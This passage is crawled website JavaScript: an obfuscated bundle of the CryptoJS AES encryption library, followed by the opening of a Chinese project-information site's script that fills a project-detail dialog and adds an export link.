_0x14068c[_0x33d3f1] = _0x5c6134; continue; case '1': _0x4fa3da = _0x5b1cd2[_0x3a40a0(0x325)](_0x5b1cd2[_0x3a40a0(0x149)](_0x5b1cd2[_0x3a40a0(0x277)](_0x5b1cd2[_0x3a40a0(0x2f1)](_0x5b1cd2[_0x3a40a0(0x114)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x293)](_0x4fa3da, -0x19a9 + -0x90b + 0x22cc)], -0x3b1 * -0x9 + 0x14bd + -0xa * 0x563), _0x5b1cd2[_0x3a40a0(0x10d)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x15e)](_0x5b1cd2[_0x3a40a0(0x2fc)](_0x17d7a7, 0x2 * 0xc63 + 0x9e * -0x2e + 0x3ae), -0x190f + 0x19f9 * 0x1 + 0x1 * 0x15)], 0x1 * 0x229d + 0x253d * -0x1 + -0xac * -0x4)), _0x5b1cd2[_0x3a40a0(0x10d)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x15e)](_0x5b1cd2[_0x3a40a0(0x2f8)](_0x458125, 0x1c50 + -0x94c + -0x12fc), 0x213c + 0x7e + 0x18f * -0x15)], 0x6b9 * 0x5 + -0x129 * 0x7 + 0xcbb * -0x2)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x256)](_0x4586d8, 0x14d1 * -0x1 + -0x529 * -0x5 + -0x3fd)]), _0xd376a6[_0x15a28e++]); continue; case '2': for (var _0x2bfd81 = this[_0x3a40a0(0x1ec)], _0x17d7a7 = _0x5b1cd2[_0x3a40a0(0x231)](_0x14068c[_0x33d3f1], _0xd376a6[0x1556 + -0x87c + -0xcda]), _0x458125 = _0x5b1cd2[_0x3a40a0(0x29a)](_0x14068c[_0x5b1cd2[_0x3a40a0(0x155)](_0x33d3f1, -0x113f * -0x2 + 0x3 * -0x12c + -0x1ef9)], _0xd376a6[-0x2 * -0x4ba + 0x1174 + -0x1ae7]), _0x4586d8 = _0x5b1cd2[_0x3a40a0(0x189)](_0x14068c[_0x5b1cd2[_0x3a40a0(0x15a)](_0x33d3f1, -0x1296 + 0x5 * -0x623 + 0x3147)], _0xd376a6[0x43 * -0xc + -0x1c8a + -0x6 * -0x548]), _0x4fa3da = _0x5b1cd2[_0x3a40a0(0xd9)](_0x14068c[_0x5b1cd2[_0x3a40a0(0x200)](_0x33d3f1, 0x1c56 + 0x1166 + -0x2db9)], _0xd376a6[0x22cd + -0x19e6 + -0x1 * 0x8e4]), _0x15a28e = 0xf45 + -0x1 * 0x1039 + 0x3e * 0x4, _0x579087 = 0x97d * -0x2 + -0x1f16 + 0x1 * 0x3211; _0x5b1cd2[_0x3a40a0(0x1ce)](_0x579087, _0x2bfd81); _0x579087++)var _0x5c6134 = _0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x298)](_0x5b1cd2[_0x3a40a0(0x288)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x1f5)](_0x17d7a7, -0x5a4 + 0x1 * 0x1516 + -0xf5a)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x2fd)](_0x5b1cd2[_0x3a40a0(0x259)](_0x458125, -0x1 * -0x103d + -0x1101 + -0x1 * -0xd4), 0x12b5 + 0xd * -0x25f + 0x175 * 0x9)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x278)](_0x5b1cd2[_0x3a40a0(0x2f8)](_0x4586d8, -0x13d4 + 0x1ccd + 0x7 * -0x147), 0xf72 + -0xa13 + -0x7 * 0xa0)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x2a1)](_0x4fa3da, -0x79a + 0xbec + -0x25 * 0x17)]), _0xd376a6[_0x15a28e++]), _0x407396 = _0x5b1cd2[_0x3a40a0(0xc6)](_0x5b1cd2[_0x3a40a0(0x14d)](_0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x1d0)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x2a5)](_0x458125, 0x1c38 + -0x16e9 + 0x10b * -0x5)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x222)](_0x5b1cd2[_0x3a40a0(0x2a2)](_0x4586d8, 0x657 * 0x2 + -0x7bc + 0xfa * -0x5), -0xbc + -0x92a * 0x4 + 0x2663)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x141)](_0x5b1cd2[_0x3a40a0(0x1f5)](_0x4fa3da, -0xeb * -0x8 + -0x2663 + 0x1f13), 0x2 * -0x32f + -0xa2b * -0x2 + -0xcf9)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x256)](_0x17d7a7, -0x225 * -0x1 + 0xef9 + -0x101f * 0x1)]), _0xd376a6[_0x15a28e++]), _0x2966b7 = _0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x192)](_0x5b1cd2[_0x3a40a0(0x1a8)](_0x5b1cd2[_0x3a40a0(0x298)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x1f5)](_0x4586d8, 0x6bc * 0x5 + 0x1d * 0xc9 + 0x241 * -0x19)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x236)](_0x5b1cd2[_0x3a40a0(0x108)](_0x4fa3da, -0xfab * -0x1 + 0x12eb + -0x2286), -0x584 * 0x1 + -0x1 * 0x2279 + 0x2 * 0x147e)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x2a1)](_0x5b1cd2[_0x3a40a0(0x259)](_0x17d7a7, -0x703 * -0x1 + 0x9dc * 0x2 + -0x1ab3 * 0x1), -0x1 * 0x4ab + -0x1343 + 0x2c5 * 0x9)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x1b2)](_0x458125, -0x65b + 0xad * 0x2f + -0x1869)]), _0xd376a6[_0x15a28e++]), _0x4fa3da = _0x5b1cd2[_0x3a40a0(0x231)](_0x5b1cd2[_0x3a40a0(0x306)](_0x5b1cd2[_0x3a40a0(0x1f3)](_0x5b1cd2[_0x3a40a0(0x231)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x1f5)](_0x4fa3da, 0x3 * -0x35b + 0x2274 + -0x184b)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x23b)](_0x5b1cd2[_0x3a40a0(0x2a2)](_0x17d7a7, 0x3d0 + 0x23 * 0x8c + 0x16e4 * -0x1), 0x71 * 0x13 + -0x13 * -0x1f3 + -0x2c6d)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x25b)](_0x5b1cd2[_0x3a40a0(0x24f)](_0x458125, 0x10f2 + 0xd9d + 0x1 * -0x1e87), 0x19c6 + -0x1 * -0x1dc7 + -0x368e)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x2a7)](_0x4586d8, -0x7e2 * 0x2 + -0x749 + 0x180c)]), _0xd376a6[_0x15a28e++]), _0x17d7a7 = _0x5c6134, _0x458125 = _0x407396, _0x4586d8 = _0x2966b7; continue; case '3': _0x5c6134 = _0x5b1cd2[_0x3a40a0(0x29a)](_0x5b1cd2[_0x3a40a0(0x169)](_0x5b1cd2[_0x3a40a0(0x2ae)](_0x5b1cd2[_0x3a40a0(0x13f)](_0x5b1cd2[_0x3a40a0(0x31a)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x259)](_0x17d7a7, 0x312 * 0x5 + -0x25f4 + -0x5 * -0x48a)], 0x415 + 0x23b0 + 0x7 * -0x5ab), _0x5b1cd2[_0x3a40a0(0x31a)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x13d)](_0x5b1cd2[_0x3a40a0(0x26c)](_0x458125, 0xcd8 + -0x1b * 0x11f + 0xb * 0x197), -0x1f7f + -0x250 * 0x4 + -0x3 * -0xdea)], -0x2 * -0x854 + 0x108 + -0x11a0)), _0x5b1cd2[_0x3a40a0(0x1e9)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x2a7)](_0x5b1cd2[_0x3a40a0(0x195)](_0x4586d8, 0x12ce + -0x5bd * -0x4 + -0x5f6 * 0x7), -0x47b + 0xb7d * -0x3 + 0x27f1 * 0x1)], -0x1d1 + 0xf7 * -0x6 + 0x7a3)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x141)](_0x4fa3da, -0x382 + 0x8f6 + 0x475 * -0x1)]), _0xd376a6[_0x15a28e++]); continue; case '4': _0x407396 = _0x5b1cd2[_0x3a40a0(0x29a)](_0x5b1cd2[_0x3a40a0(0x165)](_0x5b1cd2[_0x3a40a0(0x1c5)](_0x5b1cd2[_0x3a40a0(0x22b)](_0x5b1cd2[_0x3a40a0(0x286)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x108)](_0x458125, -0x3b * -0x5 + 0x300 + -0x40f)], -0x1 * 0x1cb7 + 0xa94 * -0x3 + 0x3c8b), _0x5b1cd2[_0x3a40a0(0x20e)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0xe1)](_0x5b1cd2[_0x3a40a0(0x12d)](_0x4586d8, 0xc19 + 0x21f3 + -0x2dfc), -0x130e + 0x15e5 + -0x1d8)], -0xbb * 0x9 + -0x1ef * 0x5 + -0x827 * -0x2)), _0x5b1cd2[_0x3a40a0(0x286)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x20b)](_0x5b1cd2[_0x3a40a0(0x293)](_0x4fa3da, 0x1e05 + 0x1b2 * -0x2 + -0x1 * 0x1a99), -0x25 * -0x32 + -0xc96 + 0x65b)], 0x2423 + 0xca * -0x18 + -0x112b)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x2a7)](_0x17d7a7, 0x2405 + -0x1c2f + -0x6d7)]), _0xd376a6[_0x15a28e++]); continue; case '5': _0x14068c[_0x5b1cd2[_0x3a40a0(0x239)](_0x33d3f1, -0x466 + 0x21f3 + -0x1d8c)] = _0x407396; continue; case '6': _0x2966b7 = _0x5b1cd2[_0x3a40a0(0x29f)](_0x5b1cd2[_0x3a40a0(0x1bb)](_0x5b1cd2[_0x3a40a0(0x289)](_0x5b1cd2[_0x3a40a0(0x129)](_0x5b1cd2[_0x3a40a0(0x10d)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x13c)](_0x4586d8, 0xc2b + -0x8cb * -0x3 + -0x1 * 0x2674)], -0x3df + -0x2f * -0x3d + 0x73c * -0x1), _0x5b1cd2[_0x3a40a0(0xbc)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x23b)](_0x5b1cd2[_0x3a40a0(0x11d)](_0x4fa3da, -0x33b + -0x1aa2 + 0xa3 * 0x2f), -0x2071 * 0x1 + 0x6c6 * -0x3 + 0x35c2)], 0x21 * 0x103 + -0xb52 + 0x83 * -0x2b)), _0x5b1cd2[_0x3a40a0(0x167)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x1b1)](_0x5b1cd2[_0x3a40a0(0x259)](_0x17d7a7, 0x125a + -0x31 * -0x97 + 0x2f39 * -0x1), 0x1127 * 0x2 + -0x1ad6 + 0x679 * -0x1)], 0x127a + -0xdfa + 0x8f * -0x8)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x2cf)](_0x458125, 0x103a + 0xfbe * 0x1 + 0xa53 * -0x3)]), _0xd376a6[_0x15a28e++]); continue; case '7': _0x14068c[_0x5b1cd2[_0x3a40a0(0x200)](_0x33d3f1, -0x1 * -0x15b0 + 0xe34 + -0x11f1 * 0x2)] = _0x2966b7; continue; case '8': _0x14068c[_0x5b1cd2[_0x3a40a0(0x2f9)](_0x33d3f1, 0x21bb + -0x182b * -0x1 + -0x39e3)] = _0x4fa3da; continue; }break; } }, 'keySize': 0x8 }); continue; case '3': for (var _0x4bdee2 = CryptoJS, _0x526297 = _0x4bdee2[_0x28a07b(0x2cd)][_0x28a07b(0x2bb) + 'r'], _0x196540 = _0x4bdee2[_0x28a07b(0x2dd)], _0x5604d2 = [], _0x8891ea = [], _0x41ec8d = [], _0x419150 = [], _0x59604b = [], _0x5ed9e9 = [], _0x1900cc = [], _0x11fe6f = [], _0x108bd8 = [], _0xf8f21c = [], _0x33279b = [], _0x11d071 = -0x224d + 0x127 + -0x2126 * -0x1; _0x4d1447[_0x28a07b(0x221)](-0xc06 + -0x130f + 0x2015, _0x11d071); _0x11d071++)_0x33279b[_0x11d071] = _0x4d1447[_0x28a07b(0x221)](0x1460 + 0x1dd1 + -0x31b1, _0x11d071) ? _0x4d1447[_0x28a07b(0x22c)](_0x11d071, 0x71f + -0x16d5 + 0x1 * 0xfb7) : _0x4d1447[_0x28a07b(0x170)](_0x4d1447[_0x28a07b(0x14f)](_0x11d071, 0xde5 + 0x476 + -0x125a), 0x1625 + 0x2651 + -0x13c9 * 0x3); continue; case '4': for (var _0xc0e6fb = 0x219c + -0xf4c * 0x2 + -0x304, _0x2cbdf9 = -0x3 * -0xc2d + 0x65 * 0x2e + -0x36ad, _0x11d071 = 0x91 * 0x33 + 0x210e * 0x1 + -0x3df1; _0x4d1447[_0x28a07b(0x221)](0xb * 0x23b + -0x1 * 0x1ba7 + 0x41e, _0x11d071); _0x11d071++) { var _0x160b27 = _0x4d1447[_0x28a07b(0x187)][_0x28a07b(0x100)]('|'), _0x24eb37 = -0x1 * -0x1276 + 0x13 * -0xd5 + -0x7 * 0x61; while (!![]) { switch (_0x160b27[_0x24eb37++]) { case '0': var _0x5eecf2 = _0x33279b[_0xc0e6fb], _0x4e1827 = _0x33279b[_0x5eecf2], _0x10e43f = _0x33279b[_0x4e1827], _0x7eefd = _0x4d1447[_0x28a07b(0x170)](_0x4d1447[_0x28a07b(0x137)](-0x56 * -0x54 + -0x1f82 + 0x44b, _0x33279b[_0x432486]), _0x4d1447[_0x28a07b(0x139)](0x1b58fd4 + -0x92676d * 0x3 + -0x41 * -0x3fab3, _0x432486)); continue; case '1': _0xf8f21c[_0x432486] = _0x7eefd; continue; case '2': _0x11fe6f[_0x432486] = _0x4d1447[_0x28a07b(0xf4)](_0x4d1447[_0x28a07b(0x146)](_0x7eefd, -0x1 * -0x18bb + -0x9 * -0x1b7 + 0x3 * -0xd5e), _0x4d1447[_0x28a07b(0x1af)](_0x7eefd, -0x1b01 + -0x4a * 0x61 + 0x371b)); continue; case '3': _0x8891ea[_0x432486] = _0xc0e6fb; continue; case '4': var _0x432486 = _0x4d1447[_0x28a07b(0x113)](_0x4d1447[_0x28a07b(0x171)](_0x4d1447[_0x28a07b(0x1d8)](_0x4d1447[_0x28a07b(0x2d3)](_0x2cbdf9, _0x4d1447[_0x28a07b(0x22c)](_0x2cbdf9, 0x1432 + -0x1b3b * -0x1 + -0x14 * 0x25f)), _0x4d1447[_0x28a07b(0x22c)](_0x2cbdf9, -0x62c + 0x5dc + 0x29 * 0x2)), _0x4d1447[_0x28a07b(0x268)](_0x2cbdf9, 0x29 * 0x2f + -0x1842 + -0x2 * -0x85f)), _0x4d1447[_0x28a07b(0x168)](_0x2cbdf9, 0x15f * 0x9 + 0x1441 + -0x2094)), _0x432486 = _0x4d1447[_0x28a07b(0x199)](_0x4d1447[_0x28a07b(0x1d8)](_0x4d1447[_0x28a07b(0x210)](_0x432486, 0xd5b + 0x67 * 0x51 + -0x2dea * 0x1), _0x4d1447[_0x28a07b(0x215)](_0x432486, -0x1d70 + -0x85 * -0x44 + -0x4e5)), 0x5 * -0x1e2 + 0x22c * 0x4 + 0x1 * 0x11d); continue; case '5': _0x59604b[_0xc0e6fb] = _0x4d1447[_0x28a07b(0x25d)](_0x4d1447[_0x28a07b(0x265)](_0x7eefd, -0x141 * 0x1f + -0xf * 0x296 + 0x4db1), _0x4d1447[_0x28a07b(0x16d)](_0x7eefd, -0x13b3 + -0x2154 + 0x351f)); continue; case '6': _0x419150[_0xc0e6fb] = _0x4d1447[_0x28a07b(0x10c)](_0x4d1447[_0x28a07b(0x146)](_0x7eefd, 0x19 * -0xc1 + -0x1 * 0x190c + 0x2bf5), _0x4d1447[_0x28a07b(0x27e)](_0x7eefd, 0x1 * -0xdf5 + -0x1af * -0x4 + -0x175 * -0x5)); continue; case '7': _0x5ed9e9[_0xc0e6fb] = _0x7eefd; continue; case '8': _0x1900cc[_0x432486] = _0x4d1447[_0x28a07b(0x2cc)](_0x4d1447[_0x28a07b(0x1d9)](_0x7eefd, 0x4 * 0x8df + -0x8e * 0x1b + -0x146a), _0x4d1447[_0x28a07b(0x1fb)](_0x7eefd, -0x239f * -0x1 + -0x243d + -0x1 * -0xa6)); continue; case '9': _0xc0e6fb ? (_0xc0e6fb = _0x4d1447[_0x28a07b(0xb7)](_0x5eecf2, _0x33279b[_0x33279b[_0x33279b[_0x4d1447[_0x28a07b(0x1aa)](_0x10e43f, _0x5eecf2)]]]), _0x2cbdf9 ^= _0x33279b[_0x33279b[_0x2cbdf9]]) : _0xc0e6fb = _0x2cbdf9 = -0x352 + -0x1 * 0x136c + 0x16bf; continue; case '10': _0x7eefd = _0x4d1447[_0x28a07b(0x2c0)](_0x4d1447[_0x28a07b(0x220)](_0x4d1447[_0x28a07b(0x220)](_0x4d1447[_0x28a07b(0x139)](0x1 * 0xd27509 + -0x1 * 0x10acf29 + 0x4b77 * 0x427, _0x10e43f), _0x4d1447[_0x28a07b(0x139)](-0x1 * 0x546d + 0x1ca9a + -0x762c, _0x4e1827)), _0x4d1447[_0x28a07b(0x17f)](-0x2 * -0x833 + -0x2706 + -0x17 * -0x107, _0x5eecf2)), _0x4d1447[_0x28a07b(0x137)](-0x1714432 + 0x54e074 * 0x3 + 0x11 * 0x15dc76, _0xc0e6fb)); continue; case '11': _0x41ec8d[_0xc0e6fb] = _0x4d1447[_0x28a07b(0x2f3)](_0x4d1447[_0x28a07b(0x2ee)](_0x7eefd, 0x1576 + 0x1 * -0xd9c + -0x14b * 0x6), _0x4d1447[_0x28a07b(0xcc)](_0x7eefd, -0x223 + 0xb8a + -0x95f)); continue; case '12': _0x108bd8[_0x432486] = _0x4d1447[_0x28a07b(0x130)](_0x4d1447[_0x28a07b(0x22c)](_0x7eefd, 0x1891 + 0x2b1 + -0x29 * 0xaa), _0x4d1447[_0x28a07b(0x252)](_0x7eefd, -0x3fd * -0x6 + -0x15cf + -0x207)); continue; case '13': _0x5604d2[_0xc0e6fb] = _0x432486; continue; }break; } } continue; }break; } }()); function _0x1166(_0xb5a766, _0x429fd2) { var _0x11f7a2 = _0x47d5(); return _0x1166 = function (_0x4a60b8, _0x4d152e) { _0x4a60b8 = _0x4a60b8 - (-0xf8 * 0x28 + 0x1477 + 0x12fe); var _0x138215 = _0x11f7a2[_0x4a60b8]; return _0x138215; }, _0x1166(_0xb5a766, _0x429fd2); } function _0x47d5() { var _0x2b43b9 = ['4801968JSwNXU', 'lsbnK', 'ddhcL', 'aGlTl', 'vpXoZ', '89+/=', 'xeDTI', 'sExnI', 'ySSwo', 'FnySA', '_doFinaliz', '_xformMode', 'RgMgh', 'KYAnq', 'BufferedBl', 'sojpA', 'JtdQE', 'CKHfj', 'kJRHz', 'VMJra', '2042274TjFaFo', 'SOyhq', 'gnSlD', 'dFbwK', 'nyHbA', 'OsIZE', 'rpUEX', 'string', 'pYXCq', 'Size', 'isXBm', 'MKYMR', '|8|2|12|1|', 'Base', 'bABES', 'AbGFf', 'padding', 'decryptBlo', 'kRuSO', 'ymuiU', 'TCNOU', 'ReDmS', 'alElE', 'decrypt', 'rinrW', 'SPiLQ', 'concat', 'XaoCZ', '_iv', 'MD5', 'aZBMm', 'Encryptor', 'vSwSq', 'NGbGe', 'ZvEBF', 'OjECC', 'lyqLh', 'iQDVZ', 'Okigs', 'KzOOs', 'MUhwm', 'WwmGt', 'dmpvG', 'StreamCiph', 'qMmnr', 'NksJm', 'KaPcj', 'emrNr', 'OxVOC', 'AGaDr', 'indexOf', 'prototype', 'dFjQv', 'BJXmI', 'nfYkF', 'anyHZ', '_doCryptBl', 'Hjais', 'gCFVs', 'Rutko', 'sin', 'format', 'floor', 'rhdrf', 'mode', 'AiJxr', 'OogPs', 'SlLAK', '10|0|3|6|5', 'JYMdF', 'UFUyn', '8|0|7|9|2|', 'Lkmkj', 'CbhGi', 'kdSSp', 'hskUq', 'YnoZs', 'xIKur', 'nHMBu', 'rKBZV', 'phbZW', 'iIsgV', 'MoaPi', 'RwoZa', 'MlxEy', 'DCuCm', 'okNFu', 'leCipher', 'HiPcE', 'RcsjD', 'CalOU', 'UliaR', 'mnJam', 'RtDPy', 'kDpnh', 'WcflD', 'dymDl', 'toString', 'LdaDw', 'lMeeY', 'ock', 'gZJCM', 'QiRGE', 'rBIaB', 'cfg', 'RZPtp', 'ockAlgorit', 'words', 'CQYfx', 'ivSize', 'ESfkz', 'salt', 'JTlYd', 'cTuTV', 'eQFmo', 'CipherPara', 'BlockCiphe', 'TUNGE', 'ERkNw', 'FixNY', 'aSNRa', 'JyEUO', 'ghqfj', 'AES', '3|2|0|4|1', 'AFbBI', 'VFeRY', '4qhpPWO', 'GHyDW', 'XscdG', 'orjmR', '1|6|5|7|10', 'Block', 'NMgsK', 'lib', 'xbytd', 'PvBYi', 'hasher', 'rsVni', '4|1|3|2|0|', 'Fujpw', 'hfTYJ', 'substr', 'ehVVR', 'LRrNG', 'Hasher', 'RTBfp', 'WwXis', 'pTyMz', '_mode', 'algo', 'fuWbn', 'OpenSSL', 'replace', 'Decryptor', '4|3|1|6|5', 'encrypt', 'UwSDH', 'tufZU', 'tdIJc', 'Cipher', 'DKidj', 'Yihkd', 'oWvJA', 'MsvVn', 'zEKuq', 'erty', 'oLQyk', '_parse', 'charAt', 'mSemz', 'ilUId', 'Qtbzm', 'xvlkY', 'enc', 'mNQCZ', 'ooOmD', 'ciOCv', 'gPHCv', '0|5|7|8', 'UqvBz', 'SKCdX', 'ZwJlL', 'HMAC', 'aPhIp', 'qdqFH', 'bXWnw', 'efghijklmn', 'rtHMt', 'GlLkM', 'mcnaO', 'GlPIL', 'UKIRo', 'keySize', 'dltEN', '0|3|4|2|1', 'pKVqP', 'YCMpS', 'fgBcq', 'YunPE', 'GPnvl', '_doProcess', 'slice', 'clone', 'Qfqpc', 'pssQg', 'poloW', 'fromCharCo', 'iliwA', 'PPmsR', 'cnMxR', 'qYaVR', '16aUxhCw', 'EzAUP', 'sfceA', 'SgFAh', 'ZcVkP', 'dyhpC', 'ODAAU', '4128870ResuMZ', 'TKaUS', '0|2|3|5|1|', 'ZaAIm', 'Tmncg', 'itYZJ', '_createHel', 'kfNsI', 'jGgqD', '2|1|0|4|3', 'kxcFW', 'jENdq', 'Awdcm', 'ZUByx', 'vUbcx', 'SDGEK', '_nDataByte', 'xGZjE', 'rbqSU', 'execute', 'jwOJW', 'zbEDU', '_append', 'YTyhB', 'KGbaw', 'OKFIK', 'XAWNb', 'vkpej', 'evtER', 'vbFsk', '1|2|0|4|3', 'Base64', 'QZTMw', 'finalize', 'update', 'GEkEA', '0|1', '4409940WyyfXj', 'YvZZk', 'ATDTd', 'rsRRQ', 'KJcpv', 'wUXUc', 'reCkt', 'ZyvHJ', 'BFBuO', '5|4|6|2|3|', 'Hex', 'abs', '_createHma', 'unpad', 'hsyVy', 'cHelper', 'KZQOt', 'uLeza', 'UVWXYZabcd', '484922gLFUCy', '_cipher', 'FXmEd', 'DTdzP', 'join', 'eBSHe', 'yblSU', 'mVIvp', 'OzKpt', 'dSNkV', 'qnmFS', 'length', 'HEyXG', 'WpSUB', 'Utf8', 'yXuJZ', 'uDJHT', 'OfLIm', 'IGywg', 'AnoNu', 'fOTyk', 'kaNrY', '|8|2|4|9|1', 'JRRWO', 'EHcmk', 'WvEQL', 'sRpPT', 'WIAhI', 'hasOwnProp', 'min', 'Ppvtz', 'JRqmp', '2cAViVq', 'FDlwS', 'Exgfr', 'RqVwd', '_map', 'split', '_minBuffer', 'QlAif', 'qoRmc', 'ZlokH', 'WkdKQ', 'YMZlu', 'vJOYV', 'cVaWb', 'ABCDEFGHIJ', 'iterations', '5|1|0|2|4|', 'NEWww', 'eGvMZ', 'HmacMD5', 'gtnGG', 'oQvSU', 'aoihJ', 'ncztl', 'SzSOE', 'VlItA', 'CxNPe', 'XBxdR', 'kDHQF', 'ufwVl', 'lNVLL', '_keySchedu', 'wSaam', 'zKkzA', 'ZvHzK', 'yvIsL', 'clamp', 'EqNrp', 'wTwup', '2|0', 'Nvjes', 'FlHnb', 'nakPQ', 'call', 'fcZGF', 'key', 'uDlpY', 'qTGFa', 'tofRu', '_MODE', 'MmuVv', 'reset', 'encryptBlo', 'qGCKi', 'opqrstuvwx', 'BMfQT', 'hxrEp', 'syubz', 'sedCipher', 'tsWnC', 'aHlfB', 'EvpKDF', 'Isnvb', 'XZqhK', 'sigBytes', 'MpLpi', 'DfJyv', 'jUDrT', 'RIJly', 'uYxOe', 'yiTQs', 'YtNmd', 'ILlpa', 'stringify', '4|0|2|5|1|', 'WCIDH', '_invKeySch', 'IYHuu', 'lIoCN', 'asJyL', '2529174JUhFFD', 'VkOfY', 'JXAXa', '2652811ANrzhX', 'eNUcF', 'cuZHb', 'parse', 'qCWzW', 'nFxRa', 'EAqUF', 'wdPyz', 'ZmLjO', 'rRxsY', 'edule', 'HenIq', 'WOygb', 'vtKSS', 'kwnKT', 'ACToE', 'mUlam', 'alUMl', 'per', 'rCJTP', 'aMGdm', '_prevBlock', 'WiMFZ', 'bqPsY', 'yTaou', 'MWHuz', 'fLdxO', 'buuzy', '_key', 'random', 'YuNIk', 'TOrHU', 'VwKxK', 'beaCc', 'GcLIS', 'AmyMp', '4|13|3|0|1', 'ZDwet', 'createDecr', 'SjaDO', 'aZfvM', 'opUWp', 'cfCDm', 'JAXeK', 'YqUAY', 'PasswordBa', 'bMnfL', 'QhXlO', 'mANgz', 'bnxnx', 'FjSev', 'Uqccj', 'naZIm', 'vmpsI', 'hUwsp', 'crZth', 'createEncr', 'lQQCR', 'CBC', 'aPKkU', 'bIlvX', 'eXunH', 'iGMgf', 'nDjGV', 'azxzI', 'JpvOq', 'itMxb', 'nxmGT', 'zzXAm', 'NkLjm', 'QaNNU', 'AXpRG', 'compute', '_doReset', 'kTzaT', 'VhujS', 'uMRkh', 'PdCbj', 'vZPcu', 'extend', 'AuQEn', '4|1|6|3|5|', 'NMgUW', 'DyYSG', 'RYlFF', 'tuQEZ', 'UfzyZ', 'tCHSj', 'yz01234567', 'apply', 'QUAWV', 'tzxlS', 'CClVD', 'UTF-8\x20data', 'tykFO', '3|1|4|2|0', 'OpKPT', 'SjLhL', 'STxgp', 'jPpQV', 'RYPAj', 'Malformed\x20', 'Oblhl', 'KLMNOPQRST', '4|0|1|2|3', 'uVVkf', 'Latin1', '$super', 'qFezQ', 'vBrSM', 'EVjnj', 'rMode', 'yjQhX', 'mZInk', 'create', 'rlLKE', 'aHGri', 'hhHzE', '_DEC_XFORM', 'kDJyi', 'WHbjC', 'gzGNy', 'yZsNS', 'lInms', 'yptor', 'tsTOC', 'kuMNF', 'JTiST', 'xDTyo', 'max', 'sRZTc', 'cIfgQ', 'PaDBI', 'rThZH', 'DKOXw', 'formatter', 'PkjyP', 'ceil', 'CsWwB', 'CNkXq', 'OMdOZ', 'Serializab', 'NVjPg', 'oXurX', 'kdf', 'PkkDn', 'Eswqz', 'woIWp', 'Pkcs7', '2|3|4|6|1|', 'pad', 'rPLpP', '_hash', 'NrfAM', 'vmvUJ', 'rBqOH', 'DgvNs', 'iEDBe', '_nRounds', 'veINF', 'DKjlz', 'RXlWN', 'WordArray', 'nAtiR', 'QiHgY', 'fjiYf', 'HqIQp', 'chLFL', 'NSlXN', 'PpTHl', 'maZSK', 'EyQtH', 'uBVfA', 'vRckT', 'jLozV', 'WptqD', '_ENC_XFORM', 'oHOvw', 'gjMML', 'pQTTu', 'Vgedd', 'ciphertext', 'lpTWa', 'FssCA', '_data', 'uDJjU', 'DsEXT', '_process', 'vbnrI', 'KoJhU', 'SDBLA', 'CgWzM', 'coeyY', 'wvRMC', 'LRMpW', '1|3|0|5|2|', 'push', 'bAAhW', 'pmwZp', 'HyPJa', 'init', 'blockSize', 'PBBVK', 'mixIn', 'lrvAQ', 'cfUQM', 'charCodeAt', 'uQXoT', 'SpWXC', 'Enier', 'LBTUp', 'WTkDR', 'tTjOi', 'phYCJ', 'BwWil', 'sNqmc', 'IHWYp', 'dGYru', 'zLbPs', 'cyDZw', 'pdsRc', 'mEYgH', 'XcABo', 'processBlo', 'CAgwu', 'splice', 'SyuSx', 'fhMKD', 'IvrDu']; _0x47d5 = function () { return _0x2b43b9; }; return _0x47d5(); }

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/Inner.js?v=20251222183322
body_size: 17012
content:
//进展信息显示
function openinfoDetail(id, protype, eventsid) {
    //拟在建信息
    var proPTitle = document.getElementById("projectTitle" + eventsid).innerText;

    var proArea = document.getElementById("area" + eventsid).innerText;
    // var proIndustry = document.getElementById("Industry").innerText;
    var proAddDate = document.getElementById("AddDate" + eventsid).innerText;
    var proPjectNewestDate = document.getElementById("projectNewestDate" + eventsid).innerText;
    var proChinaCompany = document.getElementById("projectOwner" + eventsid).innerHTML;
    //var proProject_Zzcyfs = document.getElementById("Project_Zzcyfs" + eventsid).innerText;
    var proPhase = document.getElementById("Phase" + eventsid).innerText;

    document.getElementById("proPTitle").innerText = proPTitle;
    document.getElementById("proArea").innerText = proArea;
    document.getElementById("proPjectNewestDate").innerText = proPjectNewestDate;
    //document.getElementById("proIndustry").innerText = proIndustry;
    document.getElementById("proAddDate").innerText = proAddDate;
    //document.getElementById("proProject_Zzcyfs").innerText = proProject_Zzcyfs;
    document.getElementById("proPhase").innerText = proPhase;





    if ($("#dialog_export").length > 0) {
        var parent = document.getElementById("Dialog_Detail");
        var son = document.getElementById("dialog_export");
        parent.removeChild(son);
    }

    if ($("#dialog_export").length == 0) {
        var newchild = document.createElement("a");
